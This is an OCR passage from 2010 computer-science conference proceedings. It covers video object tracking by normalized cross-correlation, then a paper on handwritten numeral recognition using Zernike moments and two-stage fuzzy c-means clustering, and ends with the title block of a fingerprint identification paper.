This paper introduces normalized cross-correlation algorithm in detail, gets the video background based on the speicific temporal informatin of video, gets the moving objects foreground using background substraction, then processes the foreground objects by means of mathematical morphology method in order to get the accurate moving objects and improves the tracking precison, lastly realizes the tracking on video moving objects using normalized cross-correlation matching. Experimental results show that the robustness and tracking precision of our method is high under the case of lens dithering, noise interference and background mutation. In addition, this method has a certain adaptability for moving objects deformation in the course of tracking.

II. NORMALIZED CROSS-CORRELATION MATCHING ALGORITHM

Cross-correlation is a statistical approximation method, which has the advantages of simple algorithm and strong anti-noise ability. It is commonly used for template matching and pattern recognition. Measure c denotes the similarity between image f and template t, and is defined as follows.

$$c(u,v)=\sum_{x,y} f(x,y)t(x-u,y-v) \qquad (1)$$

But there exists some disadvantages during the course of object matching using formula (1). For example, the correlation between template and the matching region of image may be lower than the correlation between template and some highlights in image, consequently results in failure matching. In order to solve this problem, it is necessary to normalize the cross-correlation. In the normalized cross-correlation, correlation is defined as follows.

$$\gamma(u,v)=\frac{\sum_{x,y}[f(x,y)-\overline{f}_{u,v}][t(x-u,y-v)-\overline{t}\,]}{\{\sum_{x,y}[f(x,y)-\overline{f}_{u,v}]^2\sum_{x,y}[t(x-u,y-v)-\overline{t}\,]^2\}^{0.5}} \qquad (2)$$

In formula (2), $\gamma(u,v)$ is the normalized cross-correlation between matching image f and template t, $\overline{t}$ is the mean value of the template, $\overline{f}_{u,v}$ is the mean value of the region which starts from point（x,y）, whose size is $u\times v$. $u\times v$ is the size of template.

In the course of normalized cross-correlation, expand the template t and the matching image region according to row into the format of 1-D vector. Mark the template vector after substracting mean value Ht, and the matching region vector after substracting mean value Hf. Then, formula (2) can be rewritten to the formate of vectors' inner-product as follows.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.112

$$L(x,y)=\frac{\sum_{i=0}^{u-1}\mathrm{Re}[Ht(i),Hf_{xy}(i)]}{\|Ht\|_2 * \|Hf_{xy}\|_2} \quad (3)$$

In formula (3), $Ht(i)$ is the row vector of template, $Hf_{xy}(i)$ is row vector of matching image region, $\mathrm{Re}[Ht(i),Hf_{xy}(i)]$ is inner-product between $Ht(i)$ and $Hf_{xy}(i)$. $\|Ht\|_2$ is 2-norm of $Ht(i)$, $\|Hf_{xy}\|_2$ is 2-norm of $Hf_{xy}(i)$. Likewise, expand the template image and matching region according to column, the similar format will be deduced.

Normalized cross-correlation calculation in formula (2) is composed of related calculation in formula (3). If there are good relativity between rows and columns, there exists the good relativity between two images. In the adjacent two frame images of video, object deforamtion is comparatively small. Combing with this characteristic, this paper realizes the tracking of moving objects using normalized cross-correlation algorithm.

III. VIDEO OBJECT EXTRACTION

The method of video moving target detection is divided into three types, namely frame difference, optical flow and background subtraction [8, 9]. Frame difference easily lead to the discontinuities area of vehicle detection and the greater vehicles size; for most of the optical flow have been rarely used due to the complex calculation. Compared with the frame difference and optical flow, the background subtraction can accurately detect moving objects with fast operation. This paper uses the background subtraction to get the foreground motion regions.

A. Background Model

The accurate foreground moving targets are obtained through simple and better effect background extraction algorithm. So we use Histogram - Mean model [10] to obtain the video background. Reasonable hypothesis that in a short time, there are small changes of the background gray and great changes of the foreground moving object for the same pixel location of the video. In the background initialization step, the gray-scale of video are divided into n equal parts, we respectively statistics the distribution sequence Ni (i = 1,2,3, ..., n) of gray values of front L frames based on each pixel of the video, then we obtain the mean background of pixels according to the maximum frequency, just as the following formula:

$$\overline{Q}_{i,j)}=\sum_{i=1}^{Num_k}\mathrm{Qk_m}\Big/Num_k \quad (4)$$

In formula (4), Num_k is the pixel number in largest statistics interval, $\sum_{i=1}^{Num_k}\mathrm{Qk_m}$ is the gray total of points fall on maximum gray range，$\overline{Q}_{i,j)}$ is the average value of points fall on maximum gray range，it also be used as gray value of background pixel (i, j).

B. Background Updating

The video background will change over time due to the influencing factors such as external environment, the camera dither and noise etc. Therefore we need to update the background real-time to obtain accurate foreground object, which is particularly important for background subtraction algorithm. In this paper, the background is updated by setting the threshold, as the following formula (5):

$$B_{n(i,j)}=\begin{cases}\varphi B_{n-1(i,j)}+\gamma F_{n(i,j)} & F_{n(i,j)}-B_{n-1(i,j)}\geq N_{threshold}\\ \varphi F_{n(i,j)}+\gamma B_{n-1(i,j)} & F_{n(i,j)}-B_{n-1(i,j)}<N_{threshold}\end{cases} \quad (5)$$

In formula (5), $B_{n-1(i,j)}$ and $B_{n(i,j)}$ respectively for the background gray value of pixel (i, j) of the (n-1)th frame and the nth frame, $F_{n(i,j)}$ is the pixel gray value of the nth frame of video, $N_{threshold}$ is the setting threshold, in which $\varphi+\gamma=1$, the values of φ and γ can be adjusted according to actual application. The experiments show that the background updating not only get more accurate background, but also quickly adapt to the background changes when the camera dither or background mutation, thus to detect accurate foreground moving object.

IV. TRACKING RESULTS AND DISCUSSION

The method proposed in this paper is mainly tracking pedestrian and vehicles, the experimental video data are obtained by single CCD camera. This method verify the validity and accuracy in the following areas: first of all we process video information before tracking, then tracking pedestrian in case of jitter, and verify the method has strong adaptability and free deformation for gray change, finally test the adaptability of normalized cross-correlation tracking method for noise. In the tracking process, according to the matching degree of template and the video frame, if the matching degree greater than a certain threshold value α (usually set to α = 0.8), then we hold that there is a tracking target in a new frame, meanwhile the template is replaced by the tracking target area and recording the trajectory.

A. Tracking Results in a Ideal Situation

Figure 1 is the tracking results of traffic video with good light, the picture (a) is the initial frame that contains moving objects, we can see a car into the video, (b) is the foreground motion region that the template for motion tracking match, (c) is the tracking result, (d) is related degree graph when the template region and the video images were matched with normalized cross-correlation. We can accurately extract and track moving objects in better light conditions.

(a) Initialize



(b) Template



(c) Trajectory tracking



(d)Relevancy

Figure 1. Tracking results in general situation

B. *Tracking Results with Dithering*

We also verify the error phenomenon such as tracking lost or error occurred during the camera dither. As shown in Figure 2, (a) and (c) are video frames before dither, (b) is the real-time tracking template in the tracking process, (d) is the coefficient match for the normalized correlation. The results shown that the method can accurately tracks moving target and updates the template when camera shake. Therefore, we can verify the method proposed in this paper with higher accuracy and robustness for jitter.

(a) Initialize



(b) Template

(c) Trajectory tracking



(d) Relevancy

Figure 2. Tracking results with background dither

C. *Tracking Results with Gray Changes*

In the video shooting process, due to the influence of external environment, it is bound to the changes of light. We simulate the situation of external light changes; by subtracting 120 of all pixel gray after extracted moving object, shown in Figure (c). From the experimental results we can conclude that the method can accurately track the moving target, tracking template can renewal real-time by the change of frame gray, as shown in (b), which improve the tracking stability and accuracy.

(a) Initialize



(b) Template



(c) Trajectory tracking



(d) Relevancy

Figure 3. Tracking results with difference gray

(a) Initialize



(b) Template



(c) Trajectory tracking



(d)Relevancy

Figure 4. Tracking results with noise interference

D. Tracking Results with Noise

The impact of noise to moving object tracking can not be ignored. Some tracking algorithms may be completely lost track or trace the error object with the serious noise, however, the tracking algorithm in this paper can better adapt to the noise. Figure 4 is simulated results with noise during the trace, as shown in (c), we add salt and pepper noise to the initialized (a), then realize the template matching tracking, from (c) the vehicles are still get the correct tracking result. Thus the proposed method is less sensitive to noise, it can achieve accurate tracking with stronger noise.

V. CONCLUSIONS

Moving target tracking is a core problem of the video processing technology, to solve this problem this paper presents a matching tracking method based on normalized cross-correlation to achieve precise tracking. Experimental results show that the method has a strong robustness for camera jitter and background mutation, the gray change has strong adaptability for noise, the method can meets tracking qualification of accurate and precision. However, this method also has certain limitations. First of all, because the sudden deformation of objects, the method can not be completely accurate tracking; secondly, due to the

calculation burden of normalized correlation algorithm is too heavy, the method has worse adaptability in real-time systems. So the next step is to improve the algorithm to accurately track the moving object in the case of a sudden object deformation, and improve the complexity and real-time.

VI. ACKNOWLEDGEMENT

This research was partially supported by the Natural Science Foundation of China under grant No. 60970015, the 2008 Jiangsu Key Project of science support and self-innovation under grant No. BE2008044, the 2009 Special Guiding Fund Project of Jiangsu Modern Service Industry (Software Industry) under grant No. [2009]332-64, the Project of Jiangsu Key Laboratory for Computer Information Processing Technology grant No.KJS0924, the Applied Basic Research Project (Industry) of Suzhou City under grant No. SYJG0927 and the Beforehand Research Foundation of Soochow University.

REFERENCES

[1] HOU Zhi-Qiang, HAN Chong-Zhao, "A Survey of Visual Tracking," ACTA AUTOMATICA SINICA, vol.32, No.4, pp.603-617, July, 2006.

[2] Pavlidis I, Morellas V, Tsiamyrtzis P, Harp S, "Urban surveillance system: From the laboratory to the commercial world," Proceedings of the IEEE, vol.89, No.10, pp.1478-1497, 2001.

[3] Collins R, Lipton A, Fujiyoshi H, Kanade T, "Algorithms for cooperative multisensor surveillance," Proceedings of the IEEE, vol.89, No.10, pp.1456-1477, 2001.

[4] Magee D, "Tracking multiple vehicles using foreground,background and motion models," Images and Vision Computing, vol.22, No.2, pp.143-155. 2004.

[5] QIU Shu-bo, WANG Hua-xiang, LIANG Zhi-wei, "Tracking Object Contour Using A Novel B-Snake Algorithm," Journal of Image and Graphics, vol.10, No.5, pp.585-589, May, 2005.

[6] GUO Wei, ZHAO Yi-gong, XIE Zhen-hua, "An Improved Normalized Cross-correlation for Template Matching of Infrered Image," ACTA AUTOMATICA SINICA, vol.38, No.1, pp.189-193, January, 2009.

[7] Shou-Der Wei ,Shang-Hong Lai, "Fast Template Matching Based on Normalized Cross Correlation With Adaptive Multilevel Winner Updatem," Image Processing, vol.17, No.11, pp.2227-2235, Nov, 2008.

[8] Elgammal Ahmed M, Harwood David,Davis Larry, "Non-parametric model for background subtraction," Proceedings of ECCV'2000--the Sixth European Conference on Computer Vision , Dublin Ireland, 2000:751-767.

[9] C.L.Huang and W.C.Liao, "A vision-based vehicle identification system," In Proceedings of International Conference on Pattern Recognition(ICPR), vol.4, pp.364-367, Aug., 2004.

[10] ZENG Yan, YU Lian, "A New Background Subtraction Method for on-road Traffic," Journal of Image and Graphics, vol.13, No.3, pp.593-599, March, 2008.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

HAND-WRITTEN NUMERAL RECOGNITION BASED ON FUZZY C-MEANS ALGORITHM

Xiao-jun TONG [1], Shan ZENG[1,2], Nong SANG[1,2], Ling-hu ZENG[1]
[1]Department of Mathematics and Physics, Wuhan Polytechnic University Wuhan 430074, China
[2]Institute for Pattern Recognition and Artificial Intelligence, Huazhong University of Science and Technology Wuhan 430074, China
E-MAIL: tongxiaojun1998 @yahoo.com.cn

***Abstract*—Fuzzy c-mean algorithm is sensitive to the initial value and its result is easy to fall into the partial minimum. Thus, two-stage fuzzy c-mean cluster algorithm is proposed. Firstly to estimate the classified number and the initial cluster center through the similar entropy(satisfies similarity and nearness), secondly carries on the cluster again through the fuzzy c-mean algorithm, finally use the two-stage Fuzzy C-Mean cluster recognition of the hand-written numerals based on the Zernike moments. The example given in the end of the paper testifies this method is effective and provides the theory for further establishment of the hand-written numeral recognition standard storehouse.**

Keywords-FCM cluster; Zernike moments; handwritten numeral recognition; similar entropy

I. INTRODUCTION

The handwritten numeral recognition has been the hot research issue for many years. It is also one of the most successful research topics in the domain of image processing and pattern recognition. In the past dozens of years, the researchers have proposed many recognition methods. These methods can be divided into two categories according to the different application methods [1]: Method based on structural characteristics and Method based on statistical characteristics. The statistical characteristics usually include dot density measure, moment, characteristic region, character path and digital transformation method and so on. The structural characteristics obtain the geometry and typology characteristics of the numeral characters through the analysis of the outline or the skeleton of the numeral characters, which usually includes circle, end point, intersection, stroke, outline convex-concave and so on. Along with the development of information technology as well as the computer science, the traditional recognition methods have made a big improvement, such as: multistage recognition system, introduction of artificial intelligence into blending recognition system and so on. Since 1980s, the success application of fuzzy system theory in the pattern recognition has made it become one of leading methods in handwritten numeral recognition. But as for handwritten numeral recognition, it is still a long way to find out one kind of high recognition rate and low probability of misrecognition as well as light computation burden method. Therefore, the research of high performance hand-written numeral recognition system is a challenge topic.

The Zernike moments concept was first introduced by Teague in 1980[2]. The Zernike moments is the orthogonal function system which obtains based on the Zernike multinomial. Compared to the geometry moment and the Legendre moment, its computation is a little complex. But the Zernike moments has its own good natures: Orthogonal, image revolving invariability and low noise sensitivity.

Fuzzy clustering method receives universal welcome among the multitudinous classified methods based on the objective function, namely summing up the cluster as a nonlinear programming problem with belt restrains and obtaining the fuzzy division and cluster of the data through the optimized solution. This method is simple, and can solve the question to be a broad scope, and also may be transformed into the optimized question with the aid of the classical mathematics nonlinear programming theory, and can be realized easily on the computer. Based on the objective function cluster algorithm, namely Fuzzy c-Means cluster (FCM) is established by Berzdek in 1981[3]. Its theory was mostly perfect, and the application is wide.

The FCM cluster algorithm objective function uses the Euclidean distance of the sample characteristic vector, containing various components as the independent variable. The traditional numeral recognition methods do not have the orthogonal property, which make the FCM cluster inapplicable. Because of the Zernike moments' orthogonal property, it is reasonable to apply the FCM cluster algorithm to the theory based on the Zernike moments. We generally select the first 47s of the Zernike moments, but the Zernike moments still appears excessively many as the recognition characteristic which can cause the FCM cluster computation load to be big. Solving with the computer may result in the morbid state matrix, and it may cause bad effects on the cluster result [4-5]. This article carries on the Zernike moments screening successfully used in statistics the random variable correlation coefficient and region sparse in unit plane of digitization of handwritten numeral. The example indicated this kind of screening is reasonable. We will carry on the induction of the handwritten numeral storehouse based on the screened Zernike moments, for the further establishment of handwritten numeral recognition standard sample storehouse.

DOI 10.1109/DCABES.2010.161

II. ZERNIKE MOMENTS AND SCREENING

A. Zernike moments

Regarding a density image function $f(x,y)$, its n step Zernike moments definition is

$$Z_{nm}=\frac{n+1}{\pi}\iint_{x^2+y^2\le 1}V_{nm}^{*}(x,y)f(x,y)dxdy$$

In the formula, * means taking the conjugate. The Zernike polynomial $V_{nm}(x,y)$ is given by the equation below:

$$V_{nm}(x,y)=V_{nm}(r,\theta)=R_{nm}(r)e^{jm\theta}$$

And the real-valued radial polynomials $R_{nm}(r)$ is defined as follows:

$$R_{nm}(r)=\sum_{s=0}^{(n-|m|)/2}\frac{(-1)^s(n-s)!}{s!\left[\frac{(n+|m|)}{2}-s\right]!\left[\frac{(n-|m|)}{2}-s\right]!}r^{n-2s}$$

Where $0\le|m|\le n, n-|m|$ is even, $n\ge 0$.

The Zernike polynomial $V_{nm}(x,y)$ satisfies the following orthogonal relations:

$$\iint_{x^2+y^2\le 1}V_{nm}^{*}(x,y)V_{pq}(x,y)dxdy=\begin{cases}\frac{\pi}{n+1} & n=p;m=q\\ 0 & other\end{cases}$$

Z_{nm} can be expressed over the polar coordinate space as follows:

$$Z_{nm}=\frac{n+1}{\pi}\int_0^1\int_0^{2\pi}R_{nm}(r)e^{-jm\theta}f(r,\theta)rdrd\theta \quad (1)$$

It can be seen easily from equation above, regarding a solid two-dimensional picture, its Zernike moments Z_{nm} is a plural number. We define its real part and the imaginary part separately for C_{nm} and S_{nm}, then we can get:

$$C_{nm}=\frac{2n+2}{\pi}\int_0^1\int_0^{2\pi}R_{nm}(r)\cos(m\theta)f(r,\theta)rdrd\theta$$

$$S_{nm}=-\frac{2n+2}{\pi}\int_0^1\int_0^{2\pi}R_{nm}(r)\sin(m\theta)f(r,\theta)rdrd\theta \quad (2)$$

According to the orthogonally, the inversed transformation of Z_{nm} is:

$$f(r,\theta)\approx\frac{C_{n0}}{2}R_{n0}(r)+\sum_{n=1}^{M}\sum_{m>0}[C_{nm}\cos m\theta+S_{nm}\sin m\theta]R_{nm}(r)$$

In the formula, M means the highest exponent number the moments use.

Through formula (1), we may also prove the revolving invariability of Zernike moments. Supposing the image revolves by angle α, after the revolving, Zernike moments use the expression Z_{nm}^{r}, and then the Zernike moments revolving invariability refers to:

$$Z_{nm}^{r}=Z_{nm}e^{-jm\alpha} \quad (3)$$

In (3), $Z^{r}{}_{nm}$ and Z_{nm} are different only on the phase, but same on the amplitude, which is the revolving invariability of Zernike moments.

B. Zernike moments' rapid calculation

Literature [6] has studied the Zernike moments' rapid calculation, namely using the Zernike multinomial iterative algorithm to reduce the calculation of the Zernike moments in the gradation image. Using the item $R_{n-2,m}(r)$ and $R_{n-4,m}(r)$ to calculate the Zernike multinomial $R_{nm}(r)$, the iterative relationship outset item may be $R_{mm}(r)=r^m$

$$R_{n,m}(r)=\frac{(k_2r^2+k_3)R_{n-2,m}(r)+k_4R_{n-4,m}(r)}{k_1}$$

Where $k_1=(n-1)(n+1)(n-2)/2$; $k_2=2n(n-1)(n-2)$; $k_3=-(n-1)^3$; $k_4=-n(n-1)(n-3)/2$. Regarding the different starting value m, all must duplicate the whole process. The following diagrams indicate the calculation of the Zernike moments features.



Figure 1. Indicate the calculation of the Zernike moments

III. IMPROVEMENT FCM BASED ON SIMILARITY ENTROPY

The fuzzy c-means Clustering algorithm (FCM) is widely used in classifications; its objective function J_m is defined as follows:

$$J_m(U,P)=\sum_{k=1}^{n}\sum_{i=1}^{c}(\mu_{ik})^m(d_{ik})^2, m\in[1,\infty) \quad (6)$$

Where $U\in M_{fc}$, $(d_{ik})^2=\|x_k-p_i\|_A=(x_k-p_i)^T A(x_k-p_i)$, and $P=(p_1,p_2,\cdots,p_c)^T\in R^{cp}$, which is the cluster center vector. The positive $(d_{ik})^2$ is a kind of distance between $k-th$ vector x_k and $i-th$ cluster center vector p_i; the positive definite symmetric matrices A decides the matrix. $m\in(1,2,\cdots,\infty)$, m is the fuzziness factor of the algorithm. The u_{ik} is the membership of the $k-th$ data point in $i-th$ class.

The goal of the clustering is to minimize $J_m(U,P)$.

Because all the row-vectors in matrix U are independent, therefore

$$\min\{J_m(U,P)\}=\min\left\{\sum_{k=1}^{n}\sum_{i=1}^{c}(\mu_{ik})^m(d_{ik})^2\right\}$$
$$=\sum_{k=1}^{n}\min\left\{\sum_{i=1}^{c}(\mu_{ik})^m(d_{ik})^2\right\}$$

The extreme value of above equation with constraint condition is equality blow:

$$\sum_{i=1}^{c}\mu_{ik}=1$$

Its solution by using Lagrange's method of multipliers is blow:

① $\mu_{ik}=\dfrac{1}{\sum_{j=1}^{c}\left(\dfrac{d_{ik}}{d_{jk}}\right)^{\frac{2}{m-1}}}$ When I_k =φ

$$\mu_{ik}=0,\forall i\in\bar{I}_k,\quad \sum_{i\in I_k}\mu_{ik}=1 \quad (8)$$

When $I_k\neq\varphi$,

② $p_i=\dfrac{1}{\sum_{k=1}^{n}(\mu_{ik})^m}\sum_{k=1}^{n}(\mu_{ik})^m x_k$ (9)

Regarding $\forall k$, Definition set I_k and $\bar{I}_k$,

$$I_k=\{i\,|\,1\le i\le c, d_{ik}=0\};\quad \bar{I}_k=\{1,2,\cdots,c\}-I_k$$

The objective of the clustering is to minimize the objective function with respect to the partition matrix and cluster center. This kind of optimized question can be solved by iterative algorithm

For the fuzzy C-means clustering algorithm is sensitive to initial values and convergence results are very easy to fall into local minimum, this paper presents a two-stage fuzzy C-means clustering algorithm. Firstly, through the similarity entropy to estimate the number of classifications and select the initial cluster centers, secondly, through the fuzzy C-means clustering algorithm. The calculation steps are as follows:

Step 1: Select the initial cluster centers and to determine the number of clusters C by the similarity entropy.

The clustering of the content is not only the close (distance, etc.) but also the similar (the consistency of features), thus we have adopted the entropy in [7], the entropy of the literature [7] is established based on the following external problem

$$\min\{(\sum_{i=1}^{n}|\mu_B(x_i)-k\mu_A(x_i)|^p)^{\frac{1}{p}},k\in R\}$$

（A, B are fuzzy sets）

When $p=2$, the problems above obtain the minimum k, k is the similarity entropy for the two fuzzy sets A and B. $k=\dfrac{\sum\mu_{A\cup B}(x_i)\mu_{A\cap B}(x_i)}{\sum\mu_{A\cup B}^{2}(x_i)}$. The similarity entropy integrates the similar properties of the two fuzzy sets. We

could easily extend it to the similarity entropy of two sequences. The similarity entropy of two sequences is $k = \frac{\sum \max\{a_i, b_i\} \min\{a_i, b_i\}}{\sum (\max\{a_i, b_i\})^2}$. We should normalize the data before calculating the similarity entropy of two sequences. This steps is to determine the cluster type c（$2 \le c \le n$）and the initialize classification matrix $R^{(0)}$.

Step 2: From the given cluster type c ($2 \le c \le n$) and the sample data number n, set the iteration stop threshold ε and the initialize the classification matrix $R^{(0)}$, set the iteration counter $b = 0$, use (8) to calculated or update the classification matrix $[\mu_{ik}]_{c \times n}$.

Step 3: Using (9) to update the cluster center matrix $p^{(b+1)}$.

Step 4: If $\left(p^{(b)} - p^{(b+1)} \right) < \varepsilon$, stop the operation and output the partition matrix U and the cluster centers P, otherwise, turn to the step 1 for the loop calculation.

From the algorithm above, the entire calculation process is to repeatedly modify the matrix of cluster centers and the partition matrix. Example shows the improved algorithm is greatly enhance the convergence and avoid local minimum.

From the point view of objective function, we generally use the weighted Euclid distance. This distance is suitable for each independent component. The Zernike moments' orthogonal has happened to satisfy its request. The traditional numeral recognition methods do not have the orthogonal. We think it is not proper to apply FCM cluster.

IV. BASED ON ZERNIKE MOMENTS FUZZY C-MEANS CLUSTER

We obtained 2000 hand-written numeral samples from the internet（http://www.ics.uci.edu/~mlearn）, in order to establish the standard handwritten numeral storehouse. Each numeral has 200 different hand-written numeral samples and we carry out the FCM cluster separately to them.

A. The pre-process

Because people write characters in individualized ways, the handwritten numeral characters are variety and deformation. Especially for unconstrained handwritten numeral, the different of writing instruments and writing styles caused large differences in thickness, which leads to a very large variety deformation of the same characters. In addition, in collecting the text image, subject to text quality, and the impaction of scanning equipment performance, etc, the original image will be with some distortion and noise, which also affect the recognition results. Pre-process generally includes all the processing prior to the feature extraction process, pre-process can be overcome, to some extent, the impact of the above-mentioned deformation, give full play to feature extraction and classifier performance, play an important role in improving the recognition performance. Pre-process generally include binarization, smoothing, removal noise, standardization and refinement process. Different identification methods require different pre-process. The following diagram shows three handwritten numeral pre-process.



Figure 2. Some handwritten numeral pre-processing diagram

B. Experiment results and comparative analysis

Experimental results show that the Zernike moments features effectively reduced the cross factor, and the effect of the two-stage fuzzy C-means clustering algorithm recognition is better than the direct application of fuzzy clustering. The recognition results respectively in Table Ⅰ. We can found by Table1 that the improved fuzzy c-means clustering have the average correct rate of 98.77% and the average error rate rate of 1.23%, while the direct application of fuzzy clustering have the average correct rate of 96.29% and the average error rate rate of 3.71%.

TABLE I. THE EXPERIMENTAL RESULTS OF TWO-STAGE FUZZY CLUSTERING AND FUZZY C-MEANS CLUSTERING

pattern	The experimental results of two-stage fuzzy clustering				The experimental results of fuzzy clustering			
	Accuracy rate	error rate	rejection rate	Reliability rate	Accuracy rate	error rate	rejection rate	Reliability rate
0	99.03	0.97	0.40	99.03	98.40	1.60	6.00	98.40
1	98.97	1.03	0.38	98.97	96.14	3.86	7.95	96.14
2	98.54	1.46	0.29	98.54	96.28	3.72	6.00	96.28
3	98.50	1.50	0.46	98.50	98.42	1.58	5.00	98.42
4	99.26	0.74	0.21	99.26	95.26	4.74	5.00	95.26
5	98.64	1.36	0.65	98.64	97.31	2.69	7.00	97.31
6	98.46	1.54	0.26	98.46	95.85	4.15	3.50	95.85
7	98.99	1.01	0.37	98.99	96.95	3.05	1.50	96.95
8	98.26	1.74	0.18	98.26	94.82	5.18	3.50	94.82
9	99.10	0.90	0.26	99.10	93.47	6.53	0.50	93.47
mean	98.77	1.23	0.35	98.77	96.29	3.71	4.60	96.29

ACKNOWLEDGMENT

This work was supported by National Natural Science Foundation under Grant 79970025, 60403002 and 30370356

of China, and the plan of Science and Technological Innovation Team of the Outstanding Young and Middle-aged Scholars of Hubei Provincial Department of Education, and Hubei Provincial Department of Education under Grant D20081802 and Hubei provincial Natural Science Foundation under Grant 2004ABA031, 2005ABA233and2007ABB030, and National Postdoctoral Science Foundation of china (Grant 2004036016), and Foundation of Hubei Provincial Department of Education Grant 2003X130 and Scientific Research of Wuhan Polytechnic University Grant 06Q15.

REFERENCES

[1] Xiao-jun Tong, Shan Zeng, Qin Jiang, Kai Zhao. An Application of FCM Cluster in Hand-written Numberal Recognition Based on Zernike Moment, DCABES2008. Vol. 448~454.

[2] Teague M R.Image analysis via the general theory of moments. OptSoc Am, 1980, 70(8):920-930.

[3] Bezdek,J.Pattern recognition with fuzzy objective function algorithms ,Plenum,New York.1981

[4] TONG Ji-jin,LIU Zhong TIAN Xiao-dong.An Application of Neutral Network Based on Zernike momentss and Rough Sets for Number Recognition, Electrical Measurement and Instrumentation. 2005, 12:50-53.

[5] Xiao-Jun Tong, Shan Zeng, Kang Zhou, Kai Zhao, Qin Jiang. hand-written nunberal recognition based on zernike moment, Proceedings of 2008 Internatonal Conference on Wavelet Analysis and Pattern Recognition,Vo1,368~372

[6] XU Danhua Gu Jia LI Songyi Shu Huazhong Fast algorithm for computation of Zernike momentss. journal of southeast university 2002,3: 189-192.

[7] Xiao-jun Tong, She-min Zhang. Similarity and nearness of fuzzy sets, Proceedings of 2005 International Conference on Machine Learning and Cybernetics, 2005,8:2668-2670

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Fingerprint Identification Simulation System

Dan Liu, Yang Gao
Dept. of Forensic Science and Technology
China Police University for Criminal Investigation
Shenyang, P.R.China
e-mail: dliudlmu@gmail.com

